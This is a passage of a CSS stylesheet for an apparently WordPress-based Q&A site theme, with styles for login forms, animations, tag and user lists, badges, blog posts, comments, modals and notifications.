    -moz-transform: translate3d(0,0,1px);
    -ms-transform: translate3d(0,0,1px);
    -o-transform: translate3d(0,0,1px);
    transform: translate3d(0,0,1px);
}

.rotating.flip .front {
    z-index: 1;
}

.rotating .back {
    display: block;
    opacity: 0;
}

.rotating.spin {
    -webkit-transform: rotate(360deg) scale(0);
    -moz-transform: rotate(360deg) scale(0);
    -ms-transform: rotate(360deg) scale(0);
    -o-transform: rotate(360deg) scale(0);
    transform: rotate(360deg) scale(0);
}

.rotating.flip .back {
    z-index: 2;
    display: block;
    opacity: 1;

    -webkit-transform: rotateY(180deg) translate3d(0,0,0);
    -moz-transform: rotateY(180deg) translate3d(0,0,0);
    -ms-transform: rotateY(180deg) translate3d(0,0,0);
    -o-transform: rotateY(180deg) translate3d(0,0,0);
    transform: rotateY(180deg) translate3d(0,0,0);
}

.rotating.flip.up .back {
    -webkit-transform: rotateX(180deg) translate3d(0,0,0);
    -moz-transform: rotateX(180deg) translate3d(0,0,0);
    -ms-transform: rotateX(180deg) translate3d(0,0,0);
    -o-transform: rotateX(180deg) translate3d(0,0,0);
    transform: rotateX(180deg) translate3d(0,0,0);
}

.rotating.flip.cube .front {
    -webkit-transform: translate3d(0,0,100px) scale(0.9,0.9);
    -moz-transform: translate3d(0,0,100px) scale(0.85,0.85);
    -ms-transform: translate3d(0,0,100px) scale(0.85,0.85);
    -o-transform: translate3d(0,0,100px) scale(0.85,0.85);
    transform: translate3d(0,0,100px) scale(0.85,0.85);
}

.rotating.flip.cube .back {
    -webkit-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.9,0.9);
    -moz-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    -ms-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    -o-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
}

.rotating.flip.cube.up .back {
    -webkit-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.9,0.9);
    -moz-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    -ms-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    -o-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
}

/* ---------------------------------------- */
/* S I G N U P  &  S I G N I N  F O R M  S T Y L E  */
/* ---------------------------------------- */
.form-signup-wrapper ::-webkit-input-placeholder { /* WebKit browsers */
    color:    #fff;
}
.form-signup-wrapper  :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:    #fff;
    opacity:  1;
}
.form-signup-wrapper  ::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:    #fff;
    opacity:  1;
}
.form-signup-wrapper  :-ms-input-placeholder { /* Internet Explorer 10+ */
    color:    #fff;
}
.form-signup-wrapper{
    position:relative;
    /*min-height:300px;*/
}
.group-btn-intro{
    margin-left: -9px;
}
p.intro-name,
p.intro-password{
    border-bottom: 1px solid #fff;
}
p.intro-name label.error,
p.intro-password label.error{
    position: absolute;
    left: 0;
    top: 25px;
    color: #D84F38;
    font-size: 11px;
}
p.intro-name input,
p.intro-password input{
    width: 100%;
    background: none;
    box-shadow: none;
    border: none;
    padding: 10px 30px 5px 10px;
    outline-style: none;
    color: #fff;
}
.your-password , .your-email, .your-name{
    position:relative;
}
.your-password i, .your-email i, .your-name i{
    position: absolute;
    right: 10px;
    top: 0;
    /*color: #fff;*/
}
.your-remember.clicked i {
    color: #f39c12;
}
.your-remember, .your-fogot-pass{
    color: #bdc3c7;
    font-size: 13px;
    margin-top:-15px;
    display:block;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.your-remember i{
    margin-right:5px;
}
.your-remember:hover,
.your-remember.clicked,
.your-fogot-pass:hover{
    color: #fff;
}
.your-submit input{
    color: #fff;
    background: none;
    font-size: 16px;
    display: inline-block;
    border: 1px solid #fff;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 5px 20px;
    margin-top: 30px;
    float: right;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.your-submit input:hover{
    color:#f39c12;
    border-color:#f39c12;
}
.terms-intro{
    color: #bdc3c7;
    font-size: 13px;
    margin-top:10px;
}
.terms-intro a{
    color:#3498db;
}
.terms-intro a:hover{
    text-decoration:underline !important;
}
a.hiddenanchor{
    display: none;
}
.group-btn-intro span{
    display:inline-block;
    margin:0 9px 0 20px;
    color: #bdc3c7;
}
.to_register{
    color: #bdc3c7;
    font-size: 13px;
    font-weight: 700;
    text-transform:uppercase;
    border-left:3px solid transparent;
    padding-left:5px;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.to_register.active, .to_register:hover{
    color:#fff;
    border-color:#f39c12;
}
/* #register,
#login{
	position: absolute;
	top: 30px;
	width:100%;
} */
#register{
    z-index: 21;
    opacity: 0;
}
#login{
    z-index: 22;
}
.animate.active {
    -webkit-animation-name: fadeInLeft;
    -moz-animation-name: fadeInLeft;
    -ms-animation-name: fadeInLeft;
    -o-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
    -webkit-animation-delay: .1s;
    -moz-animation-delay: .1s;
    -o-animation-delay: .1s;
    -ms-animation-delay: .1s;
    animation-delay: .1s;
    z-index: 30;
    opacity: 1;
    display: block;
}
/** the actual animation, credit where due : http://daneden.me/animate/ ***/

.animate{
    -webkit-animation-name: fadeOutLeft;
    -moz-animation-name: fadeOutLeft;
    -ms-animation-name: fadeOutLeft;
    -o-animation-name: fadeOutLeft;
    animation-name: fadeOutLeft;

    -webkit-animation-duration: 0.5s;
    -webkit-animation-timing-function: ease;
    -webkit-animation-fill-mode: both;

    -moz-animation-duration: 0.5s;
    -moz-animation-timing-function: ease;
    -moz-animation-fill-mode: both;

    -o-animation-duration: 0.5s;
    -o-animation-timing-function: ease;
    -o-animation-fill-mode: both;

    -ms-animation-duration: 0.5s;
    -ms-animation-timing-function: ease;
    -ms-animation-fill-mode: both;

    animation-duration: 0.5s;
    animation-timing-function: ease;
    animation-fill-mode: both;
    opacity: 0;
    display: none;
}
@-webkit-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }
}

@-moz-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -moz-transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -moz-transform: translateX(0);
    }
}

@-ms-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -ms-transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -ms-transform: translateX(0);
    }
}

@-o-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -o-transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -o-transform: translateX(0);
    }
}

@keyframes fadeInLeft {
    0% {
        opacity: 0;
        transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        transform: translateX(0);
    }
}

.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    -moz-animation-name: fadeInLeft;
    -ms-animation-name: fadeInLeft;
    -o-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
}
@-webkit-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
    }
}

@-moz-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -moz-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -moz-transform: translateX(-20px);
    }
}

@-ms-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -ms-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -ms-transform: translateX(-20px);
    }
}

@-o-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -o-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -o-transform: translateX(-20px);
    }
}

@keyframes fadeOutLeft {
    0% {
        opacity: 1;
        transform: translateX(0);
    }

    100% {
        opacity: 0;
        transform: translateX(-20px);
    }
}

.fadeOutLeft {
    -webkit-animation-name: fadeOutLeft;
    -moz-animation-name: fadeOutLeft;
    -ms-animation-name: fadeOutLeft;
    -o-animation-name: fadeOutLeft;
    animation-name: fadeOutLeft;
}
body.blog ul.page-numbers {
    padding: 0 15px;
}
/* ---------------------------------------- */
/* R E S P O N S I V E  I N T R O  S T Y L E  */
/* ---------------------------------------- */
@media (max-width: 992px){
    .intro-content-wrapper {
        margin-top: 50px;
    }
    .form-signup-wrapper {
        margin-top:40px;
    }
    .footer-intro {
        margin:30px 0;
    }
    .sign-in-social{
        margin-top:60px;
    }
    .your-submit input{
        float:left;
    }
    .terms-intro {
        margin-top:20px;
    }
    .sign-in-social {
        top: 125px!important;
        right: 30px;
    }

}
@media (max-width: 480px){
    .intro-text .slide-text {
        font-size:25px;
    }
    .list-menu-footer li{
        margin-right:10px;
    }
    .intro-content-wrapper {
        margin-top: 20px;
    }
    .sign-in-social {
        position: absolute;
        top: 125px;
        z-index:9999;
        right:30px;
    }
}
/* ---------------------------------------- */
/* USER LIST  S T Y L E                     */
/* ---------------------------------------- */
.select-categories input.search-users{
    width: 228px;
    height: 32px;
    margin-top: 20px;
    margin-right: 5px;
    text-indent: 15px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
    position: relative;
}
#main_users_list {
    padding: 20px 35px;
}
#main_users_list li.user-item {
    display: inline-block;
    margin-bottom: 25px;
}
#main_users_list li.user-item .user-avatar {
    float: left;
    margin-top: 7px;
    max-width: 30px;
}
#main_users_list li.user-item .user-avatar img,
.author-avatar img,
.comment-avatar img {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    max-width: 100%;
    height: auto;

}
#main_users_list li.user-item .left-info {
    display: inline-block;
    margin-left: 12px;
    margin-bottom: 15px;
}
#main_users_list li.user-item .left-info .display_name {
    font-size: 14px;
    color: #2c3e50;
    line-height: 25px;
}
#main_users_list li.user-item .left-info .location {
    line-height: 25px;
}
#main_users_list li.user-item .left-info .question-cat {

}
#main_users_list li.user-item .user-badge {
    margin-left: 0;
    max-width: 70px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
.select-categories i.fa-arrow-circle-o-right {
    position: absolute;
    right: 5px;
    top: 30px;
    font-size: 14px;
}
.input-find-tags i.fa-chevron-circle-right {
    position: absolute;
    top: 30px;
    font-size: 14px;
    right: 15px;
    color: #8b97b1;
}
/* ---------------------------------------- */
/* TAG LIST  S T Y L E                      */
/* ---------------------------------------- */
.main-tag-list{
    /*padding-top:25px;*/
    overflow:hidden;
}
.main-tag-list .character {
    font-size: 36px;
    font-weight: 700;
    color: #6f7d95;
    margin-left:35px;
}
.main-tag-list .tags-list.is-search {
    padding-top: 25px;
}
.main-tag-list .tags-list .wrap-tag-list{
    border-bottom: 1px solid #dadfea;
    padding: 20px 0;
}
.main-tag-list .tags-list .wrap-tag-list:first-child{
    padding-top: 0;
}
.main-tag-list .tags-list .wrap-tag-list:nth-child(2n+1) {
    background: #fbfcff;
}
.main-tag-list .tags-list div.tag-item {
    display: inline-block;
    margin-left: 35px;
    margin-right: 25px;
    font-size: 12px;
    margin-top: 10px;
}

.main-tag-list .tags-list div.tag-item a{
    font-size: 12px;
}
.main-tag-list .tags-list div.tag-item p {
    font-size: 11px;
    line-height: 20px;
    margin-top:5px;
}
.main-tag-list .tags-list div.cat-item{
    z-index: 999;
    position: relative;
}
.main-tag-list .tags-list div.cat-item a{
    border: none;
    background: 0;
    padding: 0;
    font-size: 15px;
    color: #3498db;
}
.grey-line {
    background: #dadfea;
    height: 1px;
    width: 100%;
    margin:25px 0;
}
.cats-wrapper {
    margin: 0;
}

/* ---------------------------------------- */
/* B A D G E S  L I S T  S T Y L E          */
/* ---------------------------------------- */
.points-system,
.badges-system {
    border-bottom: 1px solid #dadfea;
    min-height: 170px;
    padding: 0 20px;
}
.points-system h3,
.badges-system h3 {
    font-size: 16px;
    color: #2c3e50;
    margin-bottom: 5px;
    font-weight:700;
}
.points-system p,
.badges-system p {
    font-size: 14px;
    color: #5f6f81;
    margin-bottom: 20px;
}
.points-system ul.points-define {
    /*	margin: 0;*/
}
.points-system ul.points-define li{
    /*	padding: 0;
        padding-right: 20px;*/
}
.points-system ul.points-define li div{
    border: 1px solid #dadfea;
    text-align: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    min-height: 55px;
}
.points-define .points-count {
    line-height: 55px;
}
.badge-content .border {
    overflow:hidden;
    border: 1px solid #dadfea;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    margin-bottom: 20px;
}
.badge-content .question-cat .user-badge {
    margin-left: 0;
    margin-top: 13px;
}
.badge-content > * {
    font-size: 12px;
}
.badge-content p {
    margin-bottom: 5px;
    font-size: 12px;
    margin-top: 2px;
}
.badge-content .col-md-4 {
    margin-top: 15px;
}
.badge-content .col-md-4 span {
    color: #2c3e50;
    font-weight: 700;
}
.badge-content .col-md-3,
.badge-content .col-md-2 {
    margin-top: 30px;
}
.badge-content .question-cat {
    margin-top: 0;
}
.badge-content i.fa-check {
    color: #45b39d;
    margin-right: 2px;
}
.badge-content i.fa-ban {
    color: #5f6f81;
    margin-right: 2px;
}

/* ---------------------------------------- */
/* 4 0 4  P A G E   S T Y L E          		*/
/* ---------------------------------------- */
.page-404-wrapper{
    text-align:center;
    padding-top:50px;
}
.page-404-wrapper .number-404{
    color: #191f2d;
    font-size: 32px;
    font-weight: 700;
}
.page-404-wrapper .number-404 span{
    display:inline-block;
    margin:0 5px;
    position:relative;
}
.page-404-wrapper .number-404 span i{
    color: #f39c12;
    font-size: 60px;
    position: relative;
    top: 8px;
    margin: 0 3px;
}
.page-404-wrapper .title-404{
    color:#2c3e50;
    font-size:24px;
    margin:0;
}
.page-404-wrapper .text-404{
    color:#8c97b2;
    font-size:16px;
    margin:0;
}
.page-404-wrapper .link-back{
    color:#3498db;
    font-size:16px;
}
/* ---------------------------------------- */
/* B L O G  P A G E   S T Y L E          	*/
/* ---------------------------------------- */
.blog-classic-wrapper{
    width:890px !important;
}
.blog-classic-wrapper .paginations {
    text-align: center;
}
.blog-classic-top{
    padding:10px 20px;
    padding-right: 268px;
}
.blog-classic-top h2 {
    margin-top: 14px;
}
.blog-classic-top h1, .blog-classic-top #search-bar{
    display:inline-block;
}
.blog-classic-top #search-bar{
    float:right;
    /*position:relative;
    top: 13px;*/
    /*cuong*/
    position: absolute;
    top: 27px;
    right: 37px;

}
.blog-classic-top #search-bar i{
    position:absolute;
    right: 10px;
    top: 8px;
    color: #8b97b1;
}
.blog-classic-top #search-bar input{
    width: 226px;
    height: 30px;
    border: 1px solid rgba(140,151,178,.4);
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 0 10px;
    color: #8b97b1;
}
.blog-classic-top h1{
    color: #2c3e50;
    font-size: 22px;
}
.blog-classic-top h1 a {
    color: #434b63;
}
.blog-wrapper{
    padding: 15px 0 30px;
    border-top:1px solid #ccc;
}
.blog-wrapper .author-wrapper{
    text-align:center;
    padding-top:20px;
}
.blog-wrapper .avatar-author{
    display:block;
    margin: 0 auto;
    width: 65px;
    height: auto;
    margin-bottom:10px;
}
.blog-wrapper .avatar-author img {
    max-width: 100%;
    height: auto;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
.blog-wrapper .date{
    color: #6b6b6b;
}
.blog-content{
    padding-top:15px;
}
.blog-content img,
.post-thumbnail img {
    max-width: 100%;
    height: auto;
}
.post-thumbnail img {
    padding: 0 20px;
}
.blog-content h2 {
    text-align: left !important;
}
.blog-content .tag{
    color: #7d7d7d;
    font-size: 12px;
    font-weight: 700;
    display:inline-block;
    margin-right:50px;
    max-width: 100%;
}
.blog-content .cmt{
    color: #dd6851;
    font-size: 12px;
}
.blog-content .cmt i{
    display:inline-block;
    margin:0 5px;
}
.blog-content .title-blog{
    margin:10px 0 30px;
}
.blog-content .title-blog a{
    color: #434b63;
    font-size: 33px;
}
.blog-content p{
    color: #5f6f81;
    font-size: 16px;
}
.blog-content .read-more{
    color: #dd6951;
    font-size: 13px;
    font-weight: 700;
    display:block;
    margin-top:20px;
}
.blog-content .read-more i{
    display:inline-block;
    margin-left:5px;
}
.blog-info > span {
    margin-right: 10px !important;
}
.blog-info > span.author {
    text-transform: uppercase;
}
.blog-info > span:after {
    content: '\f068';
    font-family: "FontAwesome";
    margin-left: 10px;
    font-size: 10px;
    color: #6f7d95;
}
.blog-info > span:last-child:after {
    display: none;
}
.page-links {
    text-align: center;
    margin: 10px 0 0;
}
.page-links a,
.page-links > span {
    border: 1px solid rgba(140,151,178,.4);
    width: auto;
    height: 26px;
    display: inline-block;
    line-height: 1.8;
    min-width: 28px;
    text-align: center;
    padding: 0 5px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    font-size: 13px;
    color: #8c97b2;
}
.page-links > span,
.page-links a:hover {
    color: #fff;
    background-color: #3397db;
}
.page-links span.page-links-title {
    color: #8c97b2;
    background: #fff;
}
/* ---------------------------------------- */
/*     UPLOAD IMAGES MODAL   S T Y L E      */
/* ---------------------------------------- */
#upload_images .upload-location {
    margin-bottom: 15px;
}
#upload_images .upload-location span.filename {
    max-width: 60%;
    white-space: nowrap;
    overflow: hidden;
    display: inline-block;
    vertical-align: middle;
    text-overflow: ellipsis;
}
#upload_images .upload-location span.title,
#upload_images .upload-url span.title {
    font-size: 16px;
    margin-bottom: 10px;
    display: block;
    color: #2c3e50;
}
#upload_images .upload-url {
    padding-top: 10px;
    /*border-top: 1px solid #e5e5e5;*/
}
#upload_images .upload-url .button-event {
    text-align: left;
    margin-top: 15px;
    /*border-top: 1px solid #e5e5e5;*/
    padding-top: 15px;
}
#upload_images .upload-url .input-url input {
    height: 40px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
    padding-left: 15px;
    margin-bottom: 2px;
    outline: none;
    width: 70%;
}
#upload_images .input-file button{
    background: #f4f5f9;
    color: #6f7d95;
    border: 1px solid #c7cddb;
    font-size: 13px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    width:130px;
    height:40px;
    margin-right: 15px;
}
#upload_images .input-file input[type="button"],
#upload_images .button-event button {
    position: relative;
    z-index: 1;
    width: 100px;
    height: 40px;
    color: #fff;
    background: #3498db;
    font-size: 13px;
    border: none;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    margin-right: 15px;
}
#upload_images .button-event button {
    font-weight: bold;
}
#upload_images .input-file input[type="button"], {
    background: #f4f5f9;
    color: #6f7d95;
    border: 1px solid #c7cddb;
    width: 130px;
}
/* ---------------------------------------- */
/*         WP LINK MODAL   S T Y L E        */
/* ---------------------------------------- */
#wp-link-wrap {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    min-height: 350px;
}
#wp-link-wrap.search-panel-visible {
    /*height: 500px !important;*/
}
#wp-link-wrap #link-modal-title {
    /*padding: 15px;*/
    border-bottom: 1px solid #e5e5e5;
    min-height: 16.42857143px;
    /*text-align: center;*/
    /*height: 60px;*/
    border-radius: 5px 5px 0 0;
}
#wp-link-wrap.search-panel-visible #link-selector {
    top: 60px !important;
}
#wp-link-update input#wp-link-submit {
    width: 100px;
    height: 40px;
    color: #fff;
    background: #3498db;
    font-size: 13px;
    border: none;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
#link-options div label {
    width: 80%;
    margin-top: 15px;
}
/* #link-options div label  span {
	width: 10% !important;
	text-align: left !important;
} */
/* #link-options input[type="text"] {
	height: 40px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border: 1px solid #dadfea;
	padding-left: 15px;
	margin-bottom: 5px;
	outline: none;
	width: 90% !important;
} */
#wp-link .link-search-wrapper label {
    width: 80%;
    margin-top: 5px;
}
#wp-link .link-search-wrapper label span {
    /*padding-right: 7px !important;*/
}
#wp-link .link-search-field {
    width: 100% !important;
    margin-left: 3px;
}
#wp-link .link-search-wrapper label input {
    border: 1px solid #a9a9a9;
}
p.howto {
    /*display: none;*/
}
.link-target {
    display: none;
}
#link-selector,
.submitbox {
    background: #eef1f7 !important;
}
#wp-link-cancel a.submitdelete {
    line-height: 3;
}
/* ---------------------------------------- */
/* B L O G  C O M M E N T   S T Y L E       */
/* ---------------------------------------- */
/** comment **/
.et-comments-area{}
.et-comments-title,#reply-title{
    font-size: 20px;
    color: #333;
    padding: 20px;
    margin: 0;
    border-bottom: 1px solid #ccc;
    /*border-top: 1px solid #ccc;*/
}
.comment-form{
    padding: 0 20px;
}
.et-comment{
    padding: 27px 0;
}
.et-comment #respond{
    margin-left: 90px;
}
.et-comment-left{
    float: left;
    width: 90px;
    padding: 0 10px;
}
.et-comment-right{
    margin-left: 90px;
}
.et-comment-thumbnail{
    text-align: center;
}
.et-comment-thumbnail img{
    border: 1px solid #f2f2f2;
    padding: 3px;
    width: 40px;
    height: 40px;
}
.et-comment-author{
    color: #000000;
    font-size: 14px;
    margin-right: 10px;
}
.et-comment-time{
    color: #bbbbbb;
    font-size: 12px;
}
.et-comment-time:before{
    margin-right: 5px;
}
.et-comment-content{
    font-size: 14px;
    color: #909090;
}
.et-comment-content p{
    margin: 10px 0;
}
p.et-comment-reply a {
    font-size: 14px;
    color: #6a90ba;
    font-weight: 700;
}
p.et-comment-reply a i{
    display:inline-block;
    margin-left:5px;
}
.comment-form-comment textarea {
    width: 100%;
    min-height: 200px;
}

.comments-navigation {
    text-align: center;
    height: 30px;
    padding-top: 10px;
}
.comments-navigation a ,.comments-navigation span{
    display: inline;
}
.et-comment .et-comment{
    border-bottom: none;
    margin-left: 62px;
}
.et-comment .et-comment:last-child{
    padding-bottom: 0;
}

#et_respond #respond {
    font-size: 14px;
}

#commentform > p > label{
    display: block;
    color: #767676;
    font-size: 14px;
}
#commentform > p{
    margin: 20px 0;
}
#commentform > p > input[type=text],
#commentform > p > input[type=password],
#commentform > p > textarea{
    border-top: 1px solid #bcbcbc;
    border-bottom: 1px solid #d6d6d6;
    border-left: 1px solid #d6d6d6;
    border-right: 1px solid #d6d6d6;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    padding: 3px 5px;
}
#commentform > p > input[type=text],
#commentform > p > input[type=password]{
    height: 38px;
}
#commentform > p > textarea{

}
#submit{
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #3397db;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    box-shadow: none;
    border: none;
    padding: 10px 35px;
}
#submit:hover{
    opacity:.8;
}
/*.submit-form{
	margin-top: 20px;
}*/
h3#reply-title{
    font-size: 20px;
    color: #333333;
    border-bottom: ;
}
#submit_comment{
    background: #1abc9c;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 0px solid transparent;
    height: 43px;
    color: #000;
    padding: 5px 10px 5px 10px;
    position: relative;
    font-weight: 700;
}
#submit_comment span.icon{
    float: right;
    font-weight: normal;
    margin-left: 20px;
}
.bootbox-body {
    font-size: 14px;
    text-align: center;
}
.bootbox.modal{
    overflow: hidden;
}
.cm-content-wrap .cm-wrap img {
    max-width: 100%;
    height: auto;
    margin: 10px 0;
}
.cm-content-wrap .cm-wrap {
    font-size: 16px;
}
.form-input-search {
    position: relative;
    width: 228px;
    float: right;
}
ul.socials-share {
    /*max-width: 32px;*/
}
ul.socials-share li {
    display: inline-block;
    margin: 0 2px;
}
ul.socials-share li a img {
    width: 36px;
    height: auto;
}
ul.socials-share li.ggplus a img{
    width: 34px;
}
ul.socials-share li a.btn-fb,
ul.socials-share li a.btn-tw,
ul.socials-share li a.btn-gg{
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #5c82d1;
    width: 32px;
    height: 32px;
    text-align: center;
    display: block;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
ul.socials-share li a.btn-tw{
    background-color: #40bff5;
}
ul.socials-share li a.btn-gg{
    background-color: #eb5e4c;
}
ul.socials-share li a.btn-fb i,
ul.socials-share li a.btn-tw i,
ul.socials-share li a.btn-gg i{
    color: #fff;
    font-size: 20px;
    line-height: 1.6;
    display: inline-block;
}
ul.socials-share li a.btn-fb:hover,
ul.socials-share li a.btn-tw:hover,
ul.socials-share li a.btn-gg:hover{
    opacity: .8
}
.popover{
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
    background: #f4f5f9;
    border: none;
}
.popover-content {
    padding: 5px;
}
.popover.top>.arrow:after,
.popover.top>.arrow{
    border-top-color: #f4f5f9;
}

.popover.right>.arrow,
.popover.right>.arrow:after{
    border-right-color: #f4f5f9;
}
.answers-filter {
    margin: 0;
}
.answers-filter.stuck-sticky {
    position: fixed;
    top: 0;
    display: block;
    left: 0;
    width: 100%;
    z-index: 99;
    border: none;
}
.answers-filter.stuck-sticky .max-col-md-8 {
    width: 66.66666667%;
    margin: 0 auto;
    background: #fff;
    height: 45px;
    display: block;
    border-bottom:1px solid #dadfea;
}
body.admin-bar .q-filter-waypoints {
    top: 32px;
}
.q-filter-waypoints {
    position: fixed;
    height: 45px;
    width: 100%;
    left: 0;
    background: #fff;
    z-index: 9999;
    border-bottom:1px solid #dadfea;
    top: 0;
}
.q-filter-waypoints .col-md-2 {
    padding: 0;
}
.q-filter-waypoints .col-md-2 .ask-question {
    width: 100%;
    border-radius: 0;
}
.q-filter-waypoints .q-f-title {
    margin-top: 5px;
    margin-left: 20px;
    font-size:20px;
}
.q-filter-waypoints .col-md-6.col-xs-6 {
    text-align: right;
}
.q-filter-waypoints .select-categories-wrapper {
    width: 180px;
    height: 45px;
    min-height: 0;
    display: inline-block;
}
.q-filter-waypoints .number-of-questions-wrapper{
    display:inline-block;
    vertical-align:top;
    margin-top: 6px;
}
.q-filter-waypoints .number-of-questions-wrapper .number-of-questions select{
    height:30px;
}
.q-filter-waypoints .number-of-questions-wrapper .number-of-questions:before{
    top:9px;
}
.q-filter-waypoints .select-categories-wrapper .select-categories {
    top: 6px;
}
.q-filter-waypoints .select-categories-wrapper .select-categories .select-grey-bg{
    padding: 5px 10px;
}
.categories-wrapper {
    text-align: right;
}
/* ---------------------------------------- */
/* 	N O T I F I C A T I O N S T Y L E   	*/
/* ---------------------------------------- */
#popup_container {
    position: fixed;
    height: 0px;
    right: 10px;
    bottom: 70px;
    z-index: 99999;
}
.notification {
    width: 450px;
    background-color: #fff;
    padding: 10px 20px;
    position: relative;
    margin-bottom: 10px;
    border: 1px solid #dadfea;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}
.notification a {
    color:#3498db
}
.notification .title {
    display: block;
}
.notification .close {
    position: absolute;
    top: 5px;
    right: 10px;
    color: #78829d;
    font-size: 12px;
}
#main_posts_list h2 {
    text-align: center;
}
/* ---------------------------------------- */
/* S E A R C H  R E V I E W    S T Y L E  	*/
/* ---------------------------------------- */
.search-preview{
    border: 1px solid #dadfea;
    background: #fff;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    position: absolute;
    top: 45px;
    left: 0;
    z-index: 9;
    text-align: left;
    display: none;
    width: 100%;
}
.search-preview:after,
.search-preview:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-color: transparent;
    border-top: 0;
    left: 50%;
    border-width: 8px;
    margin-left: -8px;
}
.search-preview:after{
    top: -8px;
    border-bottom-color: #fff;
}
.search-preview:before {
    top: -9px;
    border-bottom-color: #dadfea;
}

.i-preview{
    padding: 10px 15px;
    border-bottom: 1px solid #dadfea;
}
.i-preview:hover{
    background: #ecf0f1;
}

.i-preview-showall{
    border-bottom: 0px transparent;
}

.i-preview a{
    display: block;
    font-size: 13px;
    color: #8c97b2;
    min-height: 25px;
}

.i-preview.i-preview-showall a{
    min-height: inherit;
}

.i-preview .i-preview-avatar{
    float: left;
    padding: 4px 0;
}

.i-preview .i-preview-avatar img{
    border-radius: 15px;
    width: 30px;
    height: 30px;
}
.i-preview .i-preview-content .i-preview-title{
    display: inline-block;
    vertical-align: middle;
    color: #8c97b2;
}
.i-preview .i-preview-content .i-preview-title strong {
    color: #444c63;
}
.i-preview .i-preview-content .comment,
.i-preview .i-preview-content .like{
    color: #b3b3b3;
    margin-left: 3px;
}

.i-preview .i-preview-content .comment span.icon:before,
.i-preview .i-preview-content .like span.icon:before{
    margin: 0 3px;
}

.i-preview .hl{
    font-weight: bold;
}
/* ============= Notification Style ============= */
.pubsub-notification {
    position: fixed;
    top: 80px;
    width: 100%;
    padding: 24px 0;
    color: #fff;
    font-weight: bold;
    text-align: center;
    font-size: 16px;
    opacity: 0.9;
    -moz-opacity: 0.9;
    filter:alpha(opacity=9);
    z-index: 999999;
}

.success-bg {
    background-color:#99af67;
}

.error-bg {
    background-color: #db5f47;
}

